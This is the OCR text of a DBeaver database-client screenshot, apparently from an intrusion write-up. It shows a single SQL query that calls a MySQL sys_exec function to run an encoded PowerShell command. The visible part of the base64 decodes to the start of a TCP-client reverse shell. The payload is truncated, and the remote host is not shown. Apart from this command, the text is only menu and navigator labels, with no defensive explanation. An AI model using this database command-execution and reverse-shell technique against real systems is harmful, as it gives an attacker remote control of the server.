 DBeaver 23.3.5 - <localhost> Script-1
File Edit Navigate Search SQL Editor Database Window Help
SQL Commit Rollback Auto localhost < N/A >
Database Navigator Projects
*<localhost> Script *<localhost> Script-1
Enter a part of object name here
select sys_exec('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlA
localhost - localhost:3306
Databases
Users
Administer
System Info
Results 1